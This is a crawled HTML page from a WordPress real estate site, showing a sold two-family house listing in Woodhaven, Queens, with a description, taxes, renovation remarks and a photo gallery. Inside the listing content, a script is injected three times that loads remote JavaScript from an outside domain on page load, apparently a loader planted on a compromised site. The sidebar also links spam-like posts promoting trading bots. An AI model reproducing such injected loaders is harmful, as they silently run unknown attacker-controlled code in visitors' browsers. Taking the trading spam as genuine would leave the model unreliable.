

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.crownny.com/woodhaven-queens/
body_size: 8419
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />

<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://www.crownny.com/wp-content/themes/crown-investments/style.css" />
<link rel="pingback" href="http://www.crownny.com/xmlrpc.php" />
<link href='http://fonts.googleapis.com/css?family=Droid+Serif' rel='stylesheet' type='text/css'>
<link rel="shortcut icon" href="http://www.crownny.com/wp-content/themes/crown-investments/favicon.ico" />



	  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>WOODHAVEN | QUEENS | Crown Investments | Crown NY</title>
	<link rel="canonical" href="http://www.crownny.com/woodhaven-queens/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="WOODHAVEN | QUEENS | Crown Investments | Crown NY" />
	<meta property="og:description" content="DESCRIPTION: The high income producing Two-Family Home in Queens you have been waiting for all these years is finally available! Large fully detached house built 23 x 45 on lot size 25 x 100 Including FIVE (5) renovated private parking garages, total six bedrooms, 2.5 designer bathrooms, &#038; a finished basement/storage area. The 1st Floor is comprised of Three Bedrooms &#038; 1 Full Bathroom. 2nd Floor &#8211; Three Bedrooms, 1.5 Bathrooms, &#038; Laundry Closet. The parking garages &#038; Three Bedroom rental apartment will guarantee a strong monthly income to pay off your mortgage each &#038; &hellip; Continue Reading &rarr;" />
	<meta property="og:url" content="http://www.crownny.com/woodhaven-queens/" />
	<meta property="og:site_name" content="Crown Investments" />
	<meta property="article:published_time" content="2013-05-07T20:35:38+00:00" />
	<meta property="article:modified_time" content="2025-11-12T13:43:53+00:00" />
	<meta property="og:image" content="http://www.crownny.com/wp-content/uploads/2013/05/IMG_5018.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="683" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Justin" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Justin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://www.crownny.com/woodhaven-queens/","url":"http://www.crownny.com/woodhaven-queens/","name":"WOODHAVEN | QUEENS | Crown Investments | Crown NY","isPartOf":{"@id":"http://www.crownny.com/#website"},"primaryImageOfPage":{"@id":"http://www.crownny.com/woodhaven-queens/#primaryimage"},"image":{"@id":"http://www.crownny.com/woodhaven-queens/#primaryimage"},"thumbnailUrl":"http://www.crownny.com/wp-content/uploads/2013/05/IMG_5018.jpg","datePublished":"2013-05-07T20:35:38+00:00","dateModified":"2025-11-12T13:43:53+00:00","author":{"@id":"http://www.crownny.com/#/schema/person/2a92f43502c0be5e03aa040dd6af26ac"},"breadcrumb":{"@id":"http://www.crownny.com/woodhaven-queens/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://www.crownny.com/woodhaven-queens/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://www.crownny.com/woodhaven-queens/#primaryimage","url":"http://www.crownny.com/wp-content/uploads/2013/05/IMG_5018.jpg","contentUrl":"http://www.crownny.com/wp-content/uploads/2013/05/IMG_5018.jpg","width":1024,"height":683},{"@type":"BreadcrumbList","@id":"http://www.crownny.com/woodhaven-queens/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Blog","item":"http://www.crownny.com/blog/"},{"@type":"ListItem","position":2,"name":"WOODHAVEN | QUEENS"}]},{"@type":"WebSite","@id":"http://www.crownny.com/#website","url":"http://www.crownny.com/","name":"Crown Investments","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.crownny.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"http://www.crownny.com/#/schema/person/2a92f43502c0be5e03aa040dd6af26ac","name":"Justin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://www.crownny.com/#/schema/person/image/","url":"http://0.gravatar.com/avatar/30d06adf99f64ade73afd1b52a7cd018?s=96&d=mm&r=g","contentUrl":"http://0.gravatar.com/avatar/30d06adf99f64ade73afd1b52a7cd018?s=96&d=mm&r=g","caption":"Justin"},"url":"http://www.crownny.com/author/justin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Crown Investments &raquo; Feed" href="http://www.crownny.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Crown Investments &raquo; Comments Feed" href="http://www.crownny.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Crown Investments &raquo; WOODHAVEN | QUEENS Comments Feed" href="http://www.crownny.com/woodhaven-queens/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.12.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.crownny.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.crownny.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.crownny.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-lightbox-2.min.css-css' href='http://www.crownny.com/wp-content/plugins/wp-lightbox-2/styles/lightbox.min.css?ver=1.3.4' type='text/css' media='all' />
<script type='text/javascript' id='nrci_methods-js-extra'>
/* <![CDATA[ */
var nrci_opts = {"gesture":"Y","drag":"Y","touch":"Y","admin":"Y"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.crownny.com/wp-content/plugins/no-right-click-images-plugin/no-right-click-images.js' id='nrci_methods-js'></script>
<script type='text/javascript' src='http://www.crownny.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.crownny.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.crownny.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.crownny.com/wp-json/wp/v2/posts/560" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.crownny.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.crownny.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='http://www.crownny.com/?p=560' />
<link rel="alternate" type="application/json+oembed" href="http://www.crownny.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.crownny.com%2Fwoodhaven-queens%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.crownny.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.crownny.com%2Fwoodhaven-queens%2F&#038;format=xml" />
<link rel="stylesheet" type="text/css" href="http://www.crownny.com/wp-content/plugins/wp-recaptcha/recaptcha.css" />		<style type="text/css" id="wp-custom-css">
			.contact-crown {
	width:330px;
	max-width:100%;
}		</style>
		<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-37380930-2']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</head>

<body class="post-template-default single single-post postid-560 single-format-standard three-column ">

<div id="container">
	
<div id="header">
		<div id="logo">
			<a href="http://www.crownny.com/"><img src="http://www.crownny.com/wp-content/themes/crown-investments/images/logo.jpg" alt="Crown Investments" width="255" height="60" /></a>
		</div>
		
		<div id="headersearch">
					<form method="get" id="searchform" action="http://www.crownny.com/">
			<input type="text" class="field" name="s" id="s"  placeholder="Search" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>		</div>
</div>
		
<div id="access">
<div class="menu"><ul>
<li ><a href="http://www.crownny.com/">Home</a></li><li class="page_item page-item-6"><a href="http://www.crownny.com/profile/">Profile</a></li>
<li class="page_item page-item-16"><a href="http://www.crownny.com/rentals/">Rentals</a></li>
<li class="page_item page-item-17"><a href="http://www.crownny.com/featured-listings/">Featured Listings</a></li>
<li class="page_item page-item-18"><a href="http://www.crownny.com/contact-us/">Contact Us</a></li>
</ul></div>
</div>
	
<div>

		<div id="content-container">
			<div id="content" role="content-box">

			
				<div id="post-560" class="post-560 post type-post status-publish format-standard has-post-thumbnail hentry category-featured-listings">
					<h1 class="entry-title">Featured Listings</h1>
					<h2 class="featured-title">WOODHAVEN | QUEENS</h2>
					<center><img width="640" height="427" src="http://www.crownny.com/wp-content/uploads/2013/05/IMG_5018.jpg" class="attachment-640x640 size-640x640 wp-post-image" alt="" decoding="async" srcset="http://www.crownny.com/wp-content/uploads/2013/05/IMG_5018.jpg 1024w, http://www.crownny.com/wp-content/uploads/2013/05/IMG_5018-300x200.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></center>
					<div class="entry-content">
						<table cellspacing="20">
<tr>
<td valign="top">DESCRIPTION:</td>
<td> The high income producing Two-Family Home in Queens you have been waiting for all these years is finally available! Large fully detached house built 23 x 45 on lot size 25 x 100 Including FIVE (5) renovated private parking garages, total six bedrooms, 2.5 designer bathrooms, &#038; a finished basement/storage area. The 1st Floor is comprised of Three Bedrooms &#038; 1 Full Bathroom. 2nd Floor &#8211; Three Bedrooms, 1.5 Bathrooms, &#038; Laundry Closet. The parking garages &#038; Three Bedroom rental apartment will guarantee a strong monthly income to pay off your mortgage each &#038; every month.  </p>
<td>
	</tr>
<tr>
<td valign="top">PRICE:</td>
<td>SOLD</td>
</tr>
<tr>
<td valign="top">TAXES:</td>
<td>$4,500 per year</td>
</tr>
<tr>
<td valign="top">REMARKS:</td>
<td> Fully Equipped Kitchen with Cherry Rope Cabinets &#038; Granite Countertops<br />
All <em>New</em> Stainless Steel Appliances &#038; Private Laundry Area<br />
<em>New</em> Plumbing, <em>New</em> Roof, <em>New</em> Windows, <em>New</em> Insulation<br />
<em>New</em> Electric &#038; Recessed Lighting Fixtures<br />
Two <em>New</em> Boilers &#038; Two <em>New</em> Hot Water Tanks<br />
Spacious Bedrooms &#038; Closets. Large Living Rooms, Open Kitchens<br />
Finished Basement with Access from Rear<br />
FIVE (5) Garages &#8211; <em>New</em> Roof, Cinder-block, &#038; Steel Doors </td>
</tr>
</table>
<p><center>
		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 33%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-560 gallery-columns-3 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://www.crownny.com/wp-content/uploads/2013/05/IMG_5013.jpg' rel="lightbox[560]"><img width="150" height="150" src="http://www.crownny.com/wp-content/uploads/2013/05/IMG_5013-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://www.crownny.com/wp-content/uploads/2013/05/IMG_5007.jpg' rel="lightbox[560]"><img width="150" height="150" src="http://www.crownny.com/wp-content/uploads/2013/05/IMG_5007-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://www.crownny.com/wp-content/uploads/2013/05/IMG_5008.jpg' rel="lightbox[560]"><img width="150" height="150" src="http://www.crownny.com/wp-content/uploads/2013/05/IMG_5008-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://www.crownny.com/wp-content/uploads/2013/05/IMG_5011.jpg' rel="lightbox[560]"><img width="150" height="150" src="http://www.crownny.com/wp-content/uploads/2013/05/IMG_5011-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://www.crownny.com/wp-content/uploads/2013/05/IMG_5010.jpg' rel="lightbox[560]"><img width="150" height="150" src="http://www.crownny.com/wp-content/uploads/2013/05/IMG_5010-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='http://www.crownny.com/wp-content/uploads/2013/05/IMG_5009.jpg' rel="lightbox[560]"><img width="150" height="150" src="http://www.crownny.com/wp-content/uploads/2013/05/IMG_5009-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://www.crownny.com/wp-content/uploads/2013/05/IMG_5014.jpg' rel="lightbox[560]"><img width="150" height="150" src="http://www.crownny.com/wp-content/uploads/2013/05/IMG_5014-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://www.crownny.com/wp-content/uploads/2013/05/IMG_5016.jpg' rel="lightbox[560]"><img width="150" height="150" src="http://www.crownny.com/wp-content/uploads/2013/05/IMG_5016-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://www.crownny.com/wp-content/uploads/2013/05/IMG_5019.jpg' rel="lightbox[560]"><img width="150" height="150" src="http://www.crownny.com/wp-content/uploads/2013/05/IMG_5019-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</dt></dl><br style="clear: both" />
		</div>
</center><script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script><script>;</script><script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script><script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script></p>
											</div><!-- .entry-content -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="http://www.crownny.com/flatbush-brooklyn/" rel="prev"><span class="meta-nav">&larr;</span> FLATBUSH | BROOKLYN</a></div>
					<div class="nav-next"><a href="http://www.crownny.com/crown-heights/" rel="next">CROWN HEIGHTS | BROOKLYN <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-below -->

			
			</div><!-- #content -->
		</div><!-- #content-container -->

		<div id="main-sidebars">

		<div id="sidebar" class="widget-area" role="complementary">
			<ul class="xoxo">

			
				<li class="widget-container">
					<h3 class="widget-title">Recent Entries</h3>
						<ul>
															<li><a href="http://www.crownny.com/prospect-lefferts-gardens-brooklyn/">PROSPECT LEFFERTS GARDENS | BROOKLYN</a></li>
																<li><a href="http://www.crownny.com/crown-heights-4/">CROWN HEIGHTS</a></li>
																<li><a href="http://www.crownny.com/bushwick-3/">BUSHWICK</a></li>
																<li><a href="http://www.crownny.com/bushwick-2/">BUSHWICK</a></li>
																<li><a href="http://www.crownny.com/east-flatbush-2/">EAST FLATBUSH</a></li>
																<li><a href="http://www.crownny.com/why-kazanc-ai-refuses-to-trade-during-high-impact-news/">Why Kazanc Ai Refuses to Trade During High-Impact News — The Volatility That Destroys Algorithms</a></li>
																<li><a href="http://www.crownny.com/revatul-brinx/">Why Revatul Brinx Doesn’t Trade During Spread Spikes — And How This Protects Your Account</a></li>
																<li><a href="http://www.crownny.com/smart-algo/">Smart Algo Trades Only in High-Quality Market Structure — And Ignores Everything Else<</a></li>
																<li><a href="http://www.crownny.com/token-360-javro/">Why Token +360 Javro Doesn’t Trade Immediately After News — The Smartest Avoidance Logic in Retail Automation</a></li>
																<li><a href="http://www.crownny.com/why-quantrix-ai-waits-for-confirmed-trend-formation/">Why Quantrix Ai Waits for Confirmed Trend Formation — And Never Trades Early Trend Signals</a></li>
														</ul>
				</li>

						</ul>
		</div><!-- #primary .widget-area -->

		</div><!-- #content-box -->

</div><!-- #container -->

<div id="footer" role="contentinfo">
		<div id="colophon">

			<div id="site-info">
				
				<p>&copy; 2026 <a href="http://www.crownny.com/" title="Crown Investments" rel="home">Crown Investments</a>. All Rights Reserved.<br />Developed by <a href="http://nywebdev.com" target="_blank">NY Web Dev</a>.</p>
				
			</div><!-- #site-info -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div>
<script>var GoSquared={acct: "GSN-382590-Y"};(function(a){function b(){a._gstc_lt=+(new Date);var b=document;var c=b.createElement("script");c.type="text/javascript";c.async=true;c.src="//d1l6p2sc9645hc.cloudfront.net/tracker.js";var d=b.getElementsByTagName("script")[0];d.parentNode.insertBefore(c,d)}a.addEventListener?a.addEventListener("load",b,false):a.attachEvent("onload",b)})(window)</script><script type='text/javascript' src='http://www.crownny.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' id='wp-jquery-lightbox-js-extra'>
/* <![CDATA[ */
